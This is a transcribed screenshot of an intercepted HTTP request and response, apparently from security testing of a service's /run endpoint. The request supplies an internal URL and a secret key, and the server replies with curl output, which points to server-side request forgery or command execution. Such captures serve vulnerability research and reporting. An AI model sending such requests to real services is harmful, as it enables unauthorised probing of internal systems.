 Request
Pretty Raw Hex Headers Query params Cooki... \n
1 POST http://192.168.10.11:8080/run HTTP/1.1
2 Host: 192.168.10.11:8080
3 User-Agent: Mozilla/4.0 Mozilla4_browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 66
11 Content-Type: application/json;charset=UTF-8
12 Cookie: access_token=
13
14 {
"url":"127.0.0.1:8080",
15 "secret_key":"commandexecutionissecret"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Connection: close
3 Content-Length: 353
4 Content-Type: application/json
5 Date: Thu, 06 Mar 2025 11:25:24 GMT
6 Server: nginx/1.14.2
7
8 {
"message":
" % Total % Received % Xferd Average Speed Time Time
Time Current\n Dload Up
load Total Spent Left Speed\n\r 0 0 0 0
0 0 0 0 --:--:-- --:--:-- --:--:-- 0\r100
2874 100 2874 0 0 215k 0 --:--:-- --:--:-- --:
--:-- 280k\n",
"success":false
}
9